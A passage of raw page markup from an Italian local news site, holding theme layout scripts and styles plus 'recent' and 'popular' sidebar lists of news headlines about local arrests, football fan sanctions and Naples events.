adius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style"}';
block_tdi_68.td_column_number = "1";
block_tdi_68.block_type = "td_flex_block_1";
block_tdi_68.post_count = "3";
block_tdi_68.found_posts = "24976";
block_tdi_68.header_color = "";
block_tdi_68.ajax_pagination_infinite_stop = "";
block_tdi_68.max_num_pages = "8326";
tdBlocksArray.push(block_tdi_68);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">RECENTI</span></h4></div><div id=tdi_68 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/22/casalnuovo-estorsione-aggravata-dal-metodo-mafioso-6-arresti-nel-clan-rea-veneruso/"  rel="bookmark" class="td-image-wrap " title="Casalnuovo: estorsione aggravata dal metodo mafioso, 6 arresti nel clan Rea-Veneruso" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/CASALNUOVO-DI-NAPOLI-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/22/casalnuovo-estorsione-aggravata-dal-metodo-mafioso-6-arresti-nel-clan-rea-veneruso/"  rel="bookmark" title="Casalnuovo: estorsione aggravata dal metodo mafioso, 6 arresti nel clan Rea-Veneruso">Casalnuovo: estorsione aggravata dal metodo mafioso, 6 arresti nel clan Rea-Veneruso</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T14:53:17+01:00" >22 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/22/pugno-duro-per-il-tifo-della-juve-stabia-prossima-gara-a-porte-chiuse-e-trasferte-vietate-per-tre-mesi/"  rel="bookmark" class="td-image-wrap " title="Pugno duro per il tifo della Juve Stabia: prossima gara a porte chiuse e trasferte vietate per tre mesi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/JUVE-STABIA-TRASFERTE-VIETATE-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/22/pugno-duro-per-il-tifo-della-juve-stabia-prossima-gara-a-porte-chiuse-e-trasferte-vietate-per-tre-mesi/"  rel="bookmark" title="Pugno duro per il tifo della Juve Stabia: prossima gara a porte chiuse e trasferte vietate per tre mesi">Pugno duro per il tifo della Juve Stabia: prossima gara a porte chiuse e trasferte vietate per tre mesi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T14:31:53+01:00" >22 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/22/omicidio-ottavio-colalongo-arrestate-otto-persone-nella-provincia-orientale-di-napoli/"  rel="bookmark" class="td-image-wrap " title="Omicidio Ottavio Colalongo: Arrestate otto persone nella provincia orientale di Napoli" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Ottavio-Colalongo-SCISCIANO-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/22/omicidio-ottavio-colalongo-arrestate-otto-persone-nella-provincia-orientale-di-napoli/"  rel="bookmark" title="Omicidio Ottavio Colalongo: Arrestate otto persone nella provincia orientale di Napoli">Omicidio Ottavio Colalongo: Arrestate otto persone nella provincia orientale di Napoli</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T14:16:07+01:00" >22 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_70  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70 .vc_column-inner>.wpb_wrapper,.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_71 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_71" >
<style>.td-theme-wrap .tdi_71 .td-block-title>*,.td-theme-wrap .tdi_71 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_71 .td-subcat-item a:hover,.td-theme-wrap .tdi_71 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_71 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_71 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_71 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_71 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_71 .td_quote_on_blocks,.td-theme-wrap .tdi_71 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_71 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_71 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_71 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_71 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_71 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_71 .td-read-more a,.td-theme-wrap .tdi_71 .td-weather-information:before,.td-theme-wrap .tdi_71 .td-weather-week:before,.td-theme-wrap .tdi_71 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_71 .td-post-category,.td-theme-wrap .tdi_71 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_71{margin-bottom:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_71{margin-bottom:20px!important}}</style>
<style>.tdi_71 .td-image-wrap{padding-bottom:70%}.tdi_71 .entry-thumb{background-position:center 50%}.tdi_71 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_71 .td-image-container,.ie11 .tdi_71 .td-image-container{flex:0 0 auto}.tdi_71 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_71 .td-module-meta-info,.ie11 .tdi_71 .td-module-meta-info{flex:1}body .tdi_71 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_71 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_71 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_71 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_71 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_71 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_71 .td-post-vid-time{display:block}.tdi_71 .td-post-category:not(.td-post-extra-category){display:none}.tdi_71 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_71 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_71 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_71 .td-read-more{display:none}.tdi_71 .td-author-date{display:inline}.tdi_71 .td-post-author-name{display:none}.tdi_71 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_71 .td-icon-star,.tdi_71 .td-icon-star-empty,.tdi_71 .td-icon-star-half{font-size:15px}.tdi_71 .td-module-comments{display:none}.tdi_71 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_71 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_71 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_71 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_71 .td-block-title a,.tdi_71 .td-block-title span{font-size:18px!important}.tdi_71 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_71 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_71 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_71 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_71 .td-module-container:before{bottom:-13px}.tdi_71 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_71 .td_module_wrap .td-module-container:before{display:block!important}.tdi_71 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_71 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_71 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_71 .td-module-meta-info{padding:0 0 0 13px}.tdi_71 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_71 .td_module_wrap{float:right}.tdi_71 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_71 .td-module-container:before{bottom:-10px}.tdi_71 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_71 .td_module_wrap .td-module-container:before{display:block!important}.tdi_71 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_71 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_71 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_71 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_71 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_71 .td_module_wrap{float:right}.tdi_71 .td-module-container:before{bottom:-13px}.tdi_71 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_71 .td_module_wrap .td-module-container:before{display:block!important}.tdi_71 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_71 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_71 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_71 = new tdBlock();
block_tdi_71.id = "tdi_71";
block_tdi_71.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPOLARI","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style"}';
block_tdi_71.td_column_number = "1";
block_tdi_71.block_type = "td_flex_block_1";
block_tdi_71.post_count = "3";
block_tdi_71.found_posts = "24976";
block_tdi_71.header_color = "";
block_tdi_71.ajax_pagination_infinite_stop = "";
block_tdi_71.max_num_pages = "8326";
tdBlocksArray.push(block_tdi_71);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPOLARI</span></h4></div><div id=tdi_71 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2024/12/11/blitz-delle-iene-nota-pescheria-tiktok-arrivano-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2024/12/LA-PESCIVENDOLA-PIU-BELLA-DITALIA-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2024/12/11/blitz-delle-iene-nota-pescheria-tiktok-arrivano-carabinieri/"  rel="bookmark" title="Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri">Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T12:31:51+01:00" >11 Dicembre 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2020/07/27/bussolalingua-lorigine-del-termine-chiattillo/"  rel="bookmark" class="td-image-wrap " title="BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2020/07/27/bussolalingua-lorigine-del-termine-chiattillo/"  rel="bookmark" title="BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;">BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-27T17:05:35+02:00" >27 Luglio 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/16/napoli-sposa-nei-dintorni-della-stazione-centrale-soccorsa-e-portata-ospedale-del-mare/"  rel="bookmark" class="td-image-wrap " title="Napoli: Sposa nei dintorni della stazione centrale, soccorsa e portata all&#8217;Ospedale del Mare" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Napoli-Ragazza-Vestita-da-Sposa-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/16/napoli-sposa-nei-dintorni-della-stazione-centrale-soccorsa-e-portata-ospedale-del-mare/"  rel="bookmark" title="Napoli: Sposa nei dintorni della stazione centrale, soccorsa e portata all&#8217;Ospedale del Mare">Napoli: Sposa nei dintorni della stazione centrale, soccorsa e portata all&#8217;Ospedale del Mare</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:52:34+01:00" >16 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_74 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_74" >
